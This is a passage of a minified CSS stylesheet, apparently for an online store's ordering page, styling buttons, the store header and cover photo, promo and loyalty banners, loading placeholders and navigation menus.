.delete{background-color:#292f31;bottom:0;color:#fff;display:none;font-size:12px;padding:5px;position:absolute;right:0;z-index:10}.input-drop-area .delete.has-image{display:block;opacity:.5}.input-drop-area .delete.has-image:hover{opacity:1;text-decoration:none}.input-drop-area .delete.has-image:active,.input-drop-area .delete.has-image:visited,.input-drop-area .delete.has-image:link{text-decoration:none}.mdl-textfield.mdl-textfield input[type=text]{margin-bottom:0}.mdl-textfield.mdl-textfield .mdl-textfield__label{font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.mdl-textfield.mdl-textfield.is-focused .mdl-textfield__label,.mdl-textfield.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.mdl-textfield.has-placeholder .mdl-textfield__label{color:#818c91;font-size:10px}.mdl-textfield.mdl-textfield.has-error.has-error .mdl-textfield__error{background-color:initial;visibility:visible}.mdl-textfield.has-error .errors{visibility:visible}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.btn.btn,.btn-status,.btn-status--waiting,.btn-status--approved,.btn-status--done,.btn-status--rejected{border:0;font-weight:700;text-transform:uppercase;padding:12px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn.btn .material-icons,.btn-status .material-icons,.btn-status--waiting .material-icons,.btn-status--approved .material-icons,.btn-status--done .material-icons,.btn-status--rejected .material-icons{display:inline-block;vertical-align:middle}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart{color:#4cd869;font-size:24px;padding:1px;padding-left:2px;position:relative;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:24px;height:24px}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart:before{left:0;margin:0;position:absolute;top:0}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart>.material-icons{vertical-align:baseline}.btn-lastorders{background-color:rgba(0,0,0,0);border:0;color:#cf0a2c;text-transform:uppercase}.btn-default.btn-default.btn-default,.btn-default--inverted{border:0;color:#fff;background-color:#777;outline:none}.btn-default--inverted{color:#888;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-default--transparent.btn-default--transparent{background-color:rgba(0,0,0,0);border:1px solid#bbc0c2;font-weight:400;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn-default--small.btn-default--small{font-size:10px;padding:0 12px}.btn--login{color:#fff;background-color:#444;font-size:10px}.btn-plain.btn-plain{background-color:#fff;font-weight:700;padding:15px 20px;text-align:left;width:100%;height:100%}.btn-primary,.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin,.btn-primary--inline.btn-primary--inline,.btn-danger--inverted{background-color:#039be5;border:1px solid rgba(16,30,30,.2);color:#fff;padding-left:20px;padding-right:20px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--admin.btn-primary--admin.btn-primary--admin{background-color:#4cd869;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:30px;padding:6px 12px;outline:none}.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup{height:35px}.btn-admin-button.btn-primary--admin.btn-primary--admin.btn-primary--admin{height:40px}.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{color:#039be5;background-color:#fff;border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--inverted.btn-primary--inverted:hover,.btn-primary--inverted--admin:hover{color:#0279b3}.btn-primary--inverted--admin.btn-primary--inverted--admin{border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2);color:#4cd869}.btn-primary--inverted--admin.btn-primary--inverted--admin:hover{color:#5ebd2e}.btn-primary--inline.btn-primary--inline{color:#4cd869;background-color:#fff;padding:0;border-bottom:0;border-top:0;border-left:0;border-right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-primary--inline.btn-primary--inline:hover:not(:disabled){color:#5ebd2e;text-decoration:underline}.btn-primary--small.btn-primary--small{background-color:#4cd869;font-size:12px;font-weight:lighter;padding:4px 8px;margin:0 4px}.btn-primary--small.btn-primary--small:hover{background-color:#5ebd2e}.btn-danger--inverted{color:#cf0a2c;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-round.btn-round{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.btn-round--orange.btn-round--orange{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#ff6300;color:#fff}.btn-round--orange.btn-round--orange:hover{background-color:#c6571e}.btn-small{font-size:8px;padding:0;width:15px;height:15px}.btn-success.btn-success{background-color:#4cd869;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success.btn-success.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn-black.btn-black{background-color:#1c2124;color:#fff;font-weight:700}.btn-status,.btn-status--waiting,.btn-status--approved,.btn-status--done,.btn-status--rejected{color:#fff}.btn-status--waiting{background-color:#f2815a}.btn-status--approved{background-color:#54b1ea}.btn-status--done{background-color:#87cf6e}.btn-status--rejected{color:#292f31}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px}.btn-iconed.btn-iconed .icon{padding-right:10px}.btn--fb{color:#fff;background-color:#1877f2;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--fb .icon{float:left;padding-right:12px;width:32px}.btn--fb .mdl-spinner{width:20px;height:20px}.btn--fb .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--fb:hover{color:#fff}.btn--modal-close{background-color:rgba(0,0,0,0);color:#fff;font-weight:lighter;position:absolute;left:97%;top:-90px}.btn--modal-close .material-icons{font-size:36px}.btn--modal-close:hover{color:#fff}@media(max-width:768px){.btn--modal-close{display:none}}.btn--signup.btn--signup.btn--signup,.btn--signin.btn--signin.btn--signin,.btn--forgot-pass.btn--forgot-pass,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg,.btn--forgot-pass-nobg.btn--forgot-pass-nobg{color:#fff;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--signup.btn--signup.btn--signup .icon,.btn--signup.btn--signup.btn--signup .material-icons,.btn--signin.btn--signin.btn--signin .icon,.btn--signin.btn--signin.btn--signin .material-icons,.btn--forgot-pass.btn--forgot-pass .icon,.btn--forgot-pass.btn--forgot-pass .material-icons,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .icon,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .material-icons,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .icon,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .material-icons,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .icon,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .material-icons{float:left;padding-right:12px;font-size:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner,.btn--signin.btn--signin.btn--signin .mdl-spinner,.btn--forgot-pass.btn--forgot-pass .mdl-spinner,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner{width:20px;height:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner .mdl-spinner__layer,.btn--signin.btn--signin.btn--signin .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass.btn--forgot-pass .mdl-spinner .mdl-spinner__layer,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner .mdl-spinner__layer,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--signup.btn--signup.btn--signup:hover,.btn--signin.btn--signin.btn--signin:hover,.btn--forgot-pass.btn--forgot-pass:hover,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:hover,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:hover,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:hover{color:#fff}.btn--signup.btn--signup.btn--signup:focus,.btn--signin.btn--signin.btn--signin:focus,.btn--forgot-pass.btn--forgot-pass:focus,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:focus,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:focus,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:focus{color:#fff}.btn--signin.btn--signin.btn--signin,.btn--signup.btn--signup.btn--signup,.btn--forgot-pass.btn--forgot-pass{background-color:#de253a}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main{background-color:#606060}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main .icon{height:19px;padding-left:0}.btn--signup-main-checkout.btn--signup-main-checkout.btn--signup-main-checkout{margin-top:15px;margin-bottom:20px}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px;box-shadow:none}.btn-iconed.btn-iconed .icon{padding-right:10px}@media(max-width:768px){.btn--signup-main .icon{margin-top:-3px}}.btn-red.btn-red.btn-red.btn-red.btn-red{background-color:#db3030}.btn-round--long{border-radius:50px;padding:8px 24px;border:solid 1px rgba(0,0,0,0);-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.btn-round--long:hover{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:focus{outline:none;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:active{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-success-nobg.btn-success-nobg{color:#fff;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success-nobg.btn-success-nobg.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg .icon{height:19px;padding-left:0}.button-orange{align-items:center;background:#ff6300;border:none;border-radius:100px;color:#fff;display:grid;font-weight:700;height:46px;grid-template-columns:auto auto;justify-content:center;outline:none;text-transform:uppercase;width:100%}.button-orange[disabled]{background:#ccc}.btn-primary--store.btn-primary--store{border-radius:8px;background-color:var(--secondary_color);color:#fff}.btn-primary--store.btn-primary--store[disabled]{background:#e6e6e6;opacity:1}.btn--kds{background:rgba(0,0,0,0);color:#626262}.btn--kds:active{outline:none}.btn--kds:focus{outline:none}.store-custom-menu{margin:12px 0 10px;padding:0;align-items:flex-end;position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-custom-menu .store-custom-menu--left-shadow,.store-custom-menu .store-custom-menu--bottom-line{width:100%}.store-custom-menu-empty{margin-top:40px;overflow:hidden}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile{padding:0 15px;overflow-x:auto;overflow-y:hidden;height:50px}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile::-webkit-scrollbar{opacity:0}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile .store-custom-menu-itens{width:auto}.store-custom-menu-itens{font-size:14px;line-height:17px;margin-right:16px;border-bottom:1px solid#e9e9e9}.store-custom-menu-itens li:first-child{margin-left:0}.store-custom-menu-itens.mobile{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row;margin-right:0}.store-custom-menu-itens.mobile>.menu-item{text-align:center;position:relative}.store-custom-menu-itens.mobile>.menu-item>.custom-border-bottom{position:absolute;bottom:0;width:100%;border-bottom:2px solid#000;display:none}.store-custom-menu-itens.mobile>.menu-item h2{font-weight:900;display:inline-block;vertical-align:middle;position:relative;margin:0;line-height:17px;font-size:14px;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}.store-custom-menu-itens.mobile>.menu-item--space{width:1px;margin-left:-7px}.store-custom-menu-itens>.menu-item{display:inline-block;vertical-align:middle;position:relative;padding-bottom:15px;margin:0 15px}.store-custom-menu-itens>.menu-item>.custom-border-bottom{position:absolute;bottom:0;width:100%;border-bottom:2px solid#000;display:none}.store-custom-menu-itens>.menu-item.selected{font-weight:900;line-height:17px}.store-custom-menu-itens>.menu-item.selected h2{font-weight:900;display:inline-block;vertical-align:middle;position:relative;margin:0;line-height:17px;font-size:14px;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}.store-custom-menu-itens>.menu-item.selected a{color:#31434a;text-decoration:none}.store-custom-menu-itens>.menu-item.selected a:hover{text-decoration:none}.store-custom-menu-itens>.menu-item.selected>.custom-border-bottom{display:block}.store-custom-menu-itens>.menu-item>a{color:#31434a;text-decoration:none}@media(max-width:920px){.store-custom-menu{margin-top:25px}.store-custom-menu .store-custom-menu--left-shadow:after{-webkit-box-shadow:-2px -4px 10px 14px#f2f2f2;box-shadow:-2px -4px 10px 14px#f2f2f2;content:"";position:absolute;right:0;top:0;bottom:21px}.store-custom-menu--right-shadow:after{-webkit-box-shadow:-4px -4px 10px 14px#f2f2f2;box-shadow:-4px -4px 10px 14px#f2f2f2;content:"";position:absolute;right:100%;top:0;bottom:21px}.store-custom-menu--border{border-bottom:1px solid#e9e9e9;height:100%;overflow:hidden;margin-left:15px;margin-right:15px;padding-right:15px}.store-custom-menu-itens.mobile>.menu-item{margin:0;margin-right:25px;white-space:nowrap;flex-grow:0;flex-shrink:0;flex-basis:auto}.store-custom-menu-itens.mobile>.menu-item:last-child{padding-right:25px}}@media(min-width:921px)and (max-width:1025px){.store-custom-menu{padding-left:16px}}@media(max-width:991px){.store-custom-menu{display:none}}.container.container.container{background:rgba(0,0,0,0)}.box-promo-voucher{color:#fff;font-size:16px;padding:10px;margin-top:15px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;text-align:center}.box-promo-voucher .close-icon{position:absolute;right:15px;bottom:7px;text-decoration:none;color:#fff;cursor:pointer}.box-loyaltyprogram-reward{background:rgba(0,0,0,0);color:#fff;position:absolute;display:flex;font-size:16px;justify-content:center;top:8px;width:100%;z-index:1}.box-loyaltyprogram-reward .promo-banner-container{align-items:center;display:flex;max-width:992px;padding:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.box-loyaltyprogram-reward .promo-banner-container__message{padding:0 70px}.box-loyaltyprogram-reward .close-icon{color:#fff;cursor:pointer;font-size:20px}.box-promo-voucher-mobile{display:none}.box-promo-minimized.box-promo-minimized{padding:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;color:#fff;font-weight:800;margin-left:8px;text-decoration:none}.box-promo-minimized:hover{cursor:pointer}.background-header-container{border-bottom-left-radius:20px;border-bottom-right-radius:20px;width:100%;max-height:220px;height:27vw;min-height:150px;left:0;right:0;margin:0 auto;position:relative}.btn-store-mgm .mgm-icon,.btn-store-header-mgm .mgm-icon{height:38px;margin-right:8px;width:30px}.btn-store-header-mgm{color:#fff;position:absolute;top:28px;cursor:pointer;z-index:5;text-transform:none;font-weight:700;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center;border-radius:8px;padding:8px 40px;line-height:20px;height:unset}.btn-store-header-mgm>svg{height:16px}.btn-store-header-mgm>svg .fill-secondary-color{fill:#fff}.btn-store-header-mgm>span{font-weight:800;margin-left:2px}.header-cover-photo{position:relative;padding:0;height:100%;margin:0;background-color:rgba(0,0,0,.6);background-blend-mode:multiply}.header-cover-photo .wrap.container{margin:0 auto;width:auto;padding-left:0;padding-right:0}.header-cover-photo.mobile>.col-xs-12{height:180px;transition:all.3s ease-out}.header-cover-photo.mobile>.col-xs-12.min-height{height:140px}.header-cover-photo>.col-md-12{height:370px;padding:0}.header-cover-photo>.col-lg-12{padding:0}.fixed-promo-box-mobile{display:none}@media(max-width:991px){.box-loyaltyprogram-reward{font-size:14px;top:0;width:100%;z-index:10}.box-loyaltyprogram-reward .promo-banner-container{column-gap:20px;padding:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.box-loyaltyprogram-reward .promo-banner-container__message{padding:0}.box-loyaltyprogram-reward .close-icon{color:#fff;cursor:pointer;font-size:20px}.box-promo-voucher-mobile{display:block;width:90%;margin-top:5%;margin-left:5%;position:absolute;z-index:12;padding:15px 40px 15px 25px;border-radius:8px;text-align:center;color:#fff;line-height:18px}.box-promo-voucher-mobile~.header-cover-photo-mobile-padding{padding-top:80px}.box-promo-voucher-mobile .box-promo-text{text-align:center;line-height:18px;text-decoration:none;color:#fff}.box-promo-voucher-mobile .box-promo-icon-close{position:absolute;right:3%;top:35%;font-size:18px;text-decoration:none;color:#fff}.fixed-promo-box-mobile{position:fixed;top:-50px;z-index:1000;text-align:center;display:block;background-color:#fff;left:0;height:50px;right:0;-o-transition:all.4s cubic-bezier(.39,.575,.565,1);-moz-transition:all.4s cubic-bezier(.39,.575,.565,1);-ms-transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-transition:all.4s cubic-bezier(.39,.575,.565,1);transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%);box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%)}.container-promo-box-mobile{height:50px;display:flex;align-items:center;text-align:center}.promo-box-in-fixed-menu-mobile{padding:7px;background-color:#ff6300;border-radius:10px;color:#fff;font-weight:800;width:120px;font-size:12px}}@media(min-width:992px){.header-cover-photo.desktop{position:absolute;width:100%}}.mobile-header-menu{color:#fff;font-size:14px;font-weight:700;line-height:17px;margin:16px 0;display:flex;justify-content:end;gap:8px}.mobile-header-menu>.header-button-back{margin-right:auto}.mobile-header-menu>.header-button-back>a,.mobile-header-menu.no-cover-photo{color:#fff}.mobile-header-about{letter-spacing:1px;padding-top:20px}.mobile-header-about>a{color:#fff;line-height:17px}@media(max-width:991px){.background-header-container{display:none}}.mobile-header-account{padding-top:16px;text-align:right;position:relative}.mobile-header-account>a{color:#fff}.mobile-header-account>a>span{display:inline-block;max-width:130px;text-transform:none;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-account>a>i{display:inline-block;vertical-align:middle}.mobile-header-account .mdl-button.mdl-button.mdl-button.mdl-button{font:normal normal normal 100%"Lato",Helvetica,sans-serif;color:#fff;height:auto;line-height:normal;text-transform:none;min-width:unset;padding:0}.mobile-header-account .header-menu.header-menu{background-color:rgba(0,0,0,0)}.mobile-header-account .header-menu.header-menu .header-button{background-color:rgba(0,0,0,0);font-size:14px;left:6px}.mobile-header-account .header-menu.header-menu,.mobile-header-account .header-menu.header-menu>li,.mobile-header-account .header-menu.header-menu .header-button,.mobile-header-account .header-menu.header-menu .header-button>span{padding:0}.mobile-header-account .header-menu.header-menu .header-button{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.mobile-header-account .header-menu.header-menu .header-button .material-icons{max-width:24px}.short-transition{-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}.header-menu{padding:30px 0 15px;text-align:right;font-size:14px;font-weight:700;line-height:17px;margin:0;color:#fff;position:relative;display:flex;justify-content:flex-end}.header-menu .badge{position:absolute;top:-4px;right:-10px}.header-menu .header-button-back{float:left;left:0;position:absolute}.header-menu .header-button-back .material-icons{color:#fff}.header-menu .mdl-menu__outline{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-menu>li{display:inline-flex;align-items:center;vertical-align:middle;position:relative;min-height:36px}.header-menu>li>.header-apps{display:flex;justify-content:center;align-items:center;border-right:1px solid#fff;padding-right:15px;margin-right:10px}.header-menu>li>.header-apps>a{position:relative;display:block}.header-menu>li>.header-apps>a:hover{text-decoration:none}.header-menu>li>.header-apps>a>i,.header-menu>li>.header-apps>a>span{display:inline-block;vertical-align:middle;color:#fff}.header-menu>li>.header-apps>a>i{margin:0 0 0 10px}.header-menu>li>.header-apps>a>img{width:20px;display:inline-block;vertical-align:middle;margin:0 0 0 15px}.header-menu>li>.header-apps>a>svg{display:inline-block;vertical-align:middle;min-width:20px;max-width:20px;margin:0 0 0 15px}.header-menu>li>.header-apps>a>svg path{fill:#fff}.header-menu>li>.header-apps.no-cover-photo>span{color:#fff}.header-menu>li+li{padding:0 5px;margin-left:6px}.header-menu>li+li:last-child{padding-right:0;margin-right:-3px}.header-menu>li .header-menu-icon.reward-icon>.badge{right:-4px}.header-menu>li .header-menu-icon>i{vertical-align:middle}.header-menu .mdl-menu.mdl-menu{background-color:#31434a;color:#fff}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item{font-size:14px;font-weight:700;text-align:right;color:#fff;height:48px}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item>a{width:100%;height:100%;display:inline-block;color:#fff}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item:hover{background-color:#263940}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item:hover a{text-decoration:none}.header-menu .material-icons{max-width:24px}.header-fixed{position:fixed;padding:5px 10px 0;height:70px;top:-70px;left:0;right:0;z-index:1010;background-color:#fff;-o-transition:all.4s cubic-bezier(.39,.575,.565,1);-moz-transition:all.4s cubic-bezier(.39,.575,.565,1);-ms-transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-transition:all.4s cubic-bezier(.39,.575,.565,1);transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%);box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%)}.header-fixed.show{top:0}.header-fixed>.container{padding:0;height:100%;display:grid;grid-template-columns:50px minmax(auto,600px)auto;grid-template-areas:"logo search menu";grid-column-gap:30px;align-items:center}.header-fixed>.container .img-header-fixed{height:50px;width:50px;display:inline-block;vertical-align:middle;cursor:pointer;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;grid-area:logo}.header-fixed>.container .img-header-fixed+.skeleton-loading{height:50px;width:50px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-fixed>.container .img-header-fixed+.skeleton-loading:not(:empty):before{display:none}.header-fixed>.container .items-search-bar-header{margin-left:0;width:100%;grid-area:search}.header-fixed>.container .items-search-bar-header .items-search{margin-right:0}.header-fixed>.container .header-menu.header-menu{color:#31434a;padding:0;display:flex;justify-content:flex-end;align-items:center;grid-area:menu}.header-fixed>.container .header-menu.header-menu>li i{color:inherit}.header-fixed .btn-success{max-width:180px;white-space:normal;padding:5px}.header-fixed-menu{float:right;margin-top:7px}.header-fixed-menu>.header-menu{padding:0}button#header-fixed-menu,button#header-menu{padding:0 5px}button#header-fixed-menu span,button#header-menu span{padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:145px;display:inline-block;vertical-align:middle}.header-fixed-search{display:inline-block;vertical-align:middle;float:right;width:178px;margin-top:11px;margin-right:160px}.header-fixed-search>.mdl-textfield.mdl-textfield{padding:0}.header-fixed-search>.mdl-textfield.mdl-textfield>.mdl-button--icon{bottom:0;right:0}.header-fixed-search>.mdl-textfield.mdl-textfield>div>.mdl-textfield__input{padding-right:35px;font-size:14px}.header-content{height:inherit;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#fff;position:relative;margin:0 auto;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content>.header-grid{top:-100px;display:grid;grid-template-columns:65px auto 175px;grid-column-gap:15px;align-items:center}.header-content>.header-grid>.header-store-info>h1{font-size:22px;font-weight:700;line-height:24px;color:#fff;margin:0}.header-content>.header-grid>.header-store-info>h1 a{color:inherit}.header-content>.header-grid>.header-store-info>h1 a:hover{color:inherit;text-decoration:none}.header-content>.header-grid>.header-store-info>h2{font-size:14px;line-height:17px;color:#fff;margin:8px 0 5px}.header-content>.header-grid>.header-store-info>.header-content-info-business_hours span,.header-content>.header-grid>.header-store-info>.header-content-info-business_hours label{color:#fff;font-size:14px;font-weight:700;line-height:19px;margin:0}.header-content>.header-grid>.header-store-info>.header-content-info-business_hours span i,.header-content>.header-grid>.header-store-info>.header-content-info-business_hours label i{margin:0 5px 0 0}.header-content .skeleton-loading{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-content .skeleton-loading:not(:empty):before{display:none}.header-content img{border-radius:10px;display:inline-block;vertical-align:top;height:65px;width:65px}.header-content img+.skeleton-loading{position:absolute;top:4px;left:0;height:65px;width:65px}.header-content>.header-loyalty-separator{margin:-23px 0;min-height:165px;overflow-y:hidden;width:20px}.header-content>.header-loyalty-separator.points .header-loyalty-separator__separator{background:repeating-linear-gradient(0,white 0 3px,#777 3px 5px)}.header-content>.header-loyalty-separator.points .header-loyalty-separator__chamfer--bottom,.header-content>.header-loyalty-separator.points .header-loyalty-separator__chamfer--top{background-color:#f2f2f2}.header-content>.header-loyalty-separator .header-loyalty-separator__separator{background-color:#f2f2f2;height:100%;left:10px;position:relative;top:-20px;width:1px;z-index:10}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--bottom,.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--top{background-color:#fff;border-radius:10px;height:20px;position:relative;width:20px;z-index:11}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--bottom{bottom:30px}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--top{top:-10px}.header-content>.header-content-info{display:grid;grid-template-columns:25%auto;align-items:center;width:70%;height:100%}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box{width:30%;display:flex;justify-content:flex-end;margin-left:0;cursor:pointer}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box .loyaltyprogram-box__summary{display:flex}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box .loyaltyprogram-box__summary .loyaltyprogram-info__description{text-align:right}.header-content-info-wrapper{display:grid;grid-template-columns:auto 30px;grid-template-rows:25px auto;grid-column-gap:5px;color:#777;font-weight:400;font-size:13px;line-height:20px;padding:8px 15px 0 20px;border:1px solid#f2f2f2;border-top:0;border-bottom:0;height:100%;max-width:400px}.header-content-info-wrapper .loading{align-self:center;justify-self:center;grid-column:span 2;grid-row:span 2;height:100%;width:100%;flex-flow:row wrap;align-content:center;margin-top:-8px}.header-content-info-wrapper .loading:not(.is-hidden){display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content-info-wrapper .loading .skeleton-line{width:min(95%,290px);height:100%;max-width:none;max-height:10px;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 8px}.header-content-info-wrapper .loading .skeleton-line:not(:only-child):last-child{margin-bottom:0}.header-content-info-wrapper .loading .skeleton-line:not(:only-child):last-child{max-width:min(80%,230px)}.header-content-info-wrapper label{margin-bottom:0;font-weight:400}.header-content-info-wrapper .bullet{margin:0 1px 0 5px}.header-content-info-wrapper .header-content-info-bottom{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.header-content-info-wrapper 